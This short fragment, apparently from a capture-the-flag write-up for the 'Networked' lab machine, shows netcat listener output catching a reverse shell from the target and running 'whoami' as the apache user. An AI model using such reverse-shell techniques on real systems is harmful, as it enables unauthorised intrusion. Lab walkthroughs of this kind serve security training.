 listening on [any] 4444 ...
connect to [10.10.14.85] from (UNKNOWN) [10.10.10.146] 42142
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
06:38:21 up 7 min, 0 users, load average: 0.00, 0.05, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache